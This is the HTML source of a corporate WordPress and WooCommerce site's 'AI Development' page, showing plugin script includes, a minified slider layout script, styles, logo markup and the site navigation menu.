<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xcelcorp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","ajax_nonce":"582aa5b876","flag_url":"https:\/\/xcelcorp.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1763910196" id="sib-front-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xcelcorp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://xcelcorp.com/ai-development/" />
<link rel='shortlink' href='https://xcelcorp.com/?p=230954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xcelcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxcelcorp.com%2Fai-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xcelcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxcelcorp.com%2Fai-development%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-270x270.png" />
<script data-jetpack-boost="ignore">
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '560810b57a';
	SR7.E.ajaxurl		= 'https://xcelcorp.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://xcelcorp.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://xcelcorp.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://xcelcorp.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden !important;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-230954 wp-embed-responsive wp-theme-ohio theme-ohio woocommerce-no-js group-blog ohio-theme-3.5.7 with-header-3 with-right-mobile-hamburger with-post-type_1 with-fixed-search with-sticky-header with-mobile-switcher links-underline icon-buttons-animation custom-cursor with-ajax-button elementor-default elementor-kit-18 elementor-page elementor-page-230954">
			<div id="page" class="site">

		
    <ul class="elements-bar left -unlist dynamic-typo">

                    <li>
</li>
                    <li>
</li>
        
    </ul>

    <ul class="elements-bar right -unlist dynamic-typo">

                    <li>
</li>
                
    </ul>
		
    <div class="circle-cursor circle-cursor-outer"></div>
    <div class="circle-cursor circle-cursor-inner">
        <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
        </svg>
    </div>

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
		    			

			
<header id="masthead" class="header header-3 hamburger-position-left mobile-hamburger-position-right extended-menu" data-header-fixed=true data-fixed-initial-offset=150>
	<div class="header-wrap">
		<div class="header-wrap-inner">
			<div class="left-part">

				
				
	        	
<div class="branding">
	<a class="branding-title titles-typo -undash -unlink" href="https://xcelcorp.com/" rel="home">
		<div class="logo with-mobile">

			
				<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class=""  alt="XCEL Corp">
				
				
					</div>

		
			<div class="logo-mobile">
				<img src="https://xcelcorp.com/wp-content/uploads/2025/04/XCEL-Corp-Black-png.png" class="" alt="XCEL Corp">

				
			</div>

		
		<div class="logo-sticky">

							
				<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class=""  alt="XCEL Corp">

				
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png"  alt="XCEL Corp">

							</span>
			<span class="light hidden">
				
					<img src="https://xcelcorp.com/wp-content/uploads/2025/04/xcel-corp-leading-the-future-01.png"  alt="XCEL Corp">

							</span>
		</div>
	</a>
</div>
	
			</div>

	        <div class="right-part right">
	            
<nav id="site-navigation" class="nav with-mobile-menu with-multi-level-indicators with-highlighted-menu hide-mobile-menu-images hide-mobile-menu-descriptions" data-mobile-menu-second-click-link="">

    <div class="slide-in-overlay menu-slide-in-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" data-js="close-popup" aria-label="Close">
                <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
            </button>

            

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-225937-697c587c7b816" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/about-us/" class="menu-link -undash -unlink main-menu-link item-title"><span>About us</span></a></li>
<li id="nav-menu-item-224139-697c587c7b840" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/products/" class="menu-link -undash -unlink main-menu-link item-title"><span>Products</span></a></li>
<li id="nav-menu-item-233431-697c587c7b8ce" class="mega-menu-item nav-item menu-item-depth-0 current-menu-ancestor current-menu-parent has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Our Offerings</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-233796-697c587c7b8ee" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gcc/" class="menu-link -undash -unlink sub-menu-link "><span>Global Capability Center (GCC)</span></a></li>
	<li id="nav-menu-item-224175-697c587c7b905" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-development/" class="menu-link -undash -unlink sub-menu-link "><span>Software Development</span></a></li>
	<li id="nav-menu-item-224151-697c587c7b918" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/technology/" class="menu-link -undash -unlink sub-menu-link "><span>IT Consulting</span></a></li>
	<li id="nav-menu-item-230747-697c587c7b931" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-testing/" class="menu-link -undash -unlink sub-menu-link "><span>Software Testing</span></a></li>
	<li id="nav-menu-item-230793-697c587c7b941" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/big-data/" class="menu-link -undash -unlink sub-menu-link "><span>Big Data</span></a></li>
	<li id="nav-menu-item-230864-697c587c7b951" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/cloud-computing/" class="menu-link -undash -unlink sub-menu-link "><span>Cloud Computing</span></a></li>
	<li id="nav-menu-item-230957-697c587c7b961" class="mega-menu-item sub-nav-item menu-item-depth-1 current-menu-item "><a href="https://xcelcorp.com/ai-development/" class="menu-link -undash -unlink sub-menu-link "><span>AI Development</span></a></li>
	<li id="nav-menu-item-224198-697c587c7b970" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/blockchain-development/" class="menu-link -undash -unlink sub-menu-link "><span>Blockchain Development</span></a></li>
	<li id="nav-menu-item-230993-697c587c7b982" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/erp-crm/" class="menu-link -undash -unlink sub-menu-link "><span>ERP/CRM</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224138-697c587c7b998" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/blog/" class="menu-link -undash -unlink main-menu-link item-title"><span>Insights</span></a></li>
<li id="nav-menu-item-233434-697c587c7b9d6" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Media</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-230317-697c587c7b9ee" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/events/" class="menu-link -undash -unlink sub-menu-link "><span>Events</span></a></li>
	<li id="nav-menu-item-230312-697c587c7ba00" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gallery/" class="menu-link -undash -unlink sub-menu-link "><span>Gallery</span></a></li>
</ul>
</li>
<li id="nav-menu-item-233760-697c587c7ba15" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/careers/" class="menu-link -undash -unlink main-menu-link item-title"><span>Careers</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-225937-697c587c7c174" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/about-us/" class="menu-link -undash -unlink main-menu-link item-title"><span>About us</span></a></li>
<li id="nav-menu-item-224139-697c587c7c195" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/products/" class="menu-link -undash -unlink main-menu-link item-title"><span>Products</span></a></li>
<li id="nav-menu-item-233431-697c587c7c1f8" class="mega-menu-item nav-item menu-item-depth-0 current-menu-ancestor current-menu-parent has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Our Offerings</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-233796-697c587c7c211" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gcc/" class="menu-link -undash -unlink sub-menu-link "><span>Global Capability Center (GCC)</span></a></li>
	<li id="nav-menu-item-224175-697c587c7c226" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-development/" class="menu-link -undash -unlink sub-menu-link "><span>Software Development</span></a></li>
	<li id="nav-menu-item-224151-697c587c7c238" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/technology/" class="menu-link -undash -unlink sub-menu-link "><span>IT Consulting</span></a></li>
